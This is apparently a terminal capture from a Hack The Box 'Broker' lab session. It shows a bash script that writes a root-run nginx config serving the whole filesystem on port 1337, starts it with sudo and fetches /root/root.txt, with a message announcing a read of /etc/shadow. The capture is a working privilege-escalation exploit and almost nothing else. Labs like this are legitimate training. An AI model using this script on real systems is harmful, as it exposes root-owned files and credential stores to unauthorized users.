 [kali@parrot]-[~/Documents/HTB/Broker/CVE-2023-46604]
$cat test.sh
#!/bin/bash
echo "[+] making config"
cat <<EOF >/tmp/nginx.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
        worker_connections 768;
}
http {
server {
    listen 1337;
    root /;
    autoindex on;
}
}
EOF
echo "[+] Launching..."
sudo /usr/sbin/nginx -c /tmp/nginx.conf
echo "[+] Reading /etc/shadow..."
curl http://localhost:1337/root/root.txt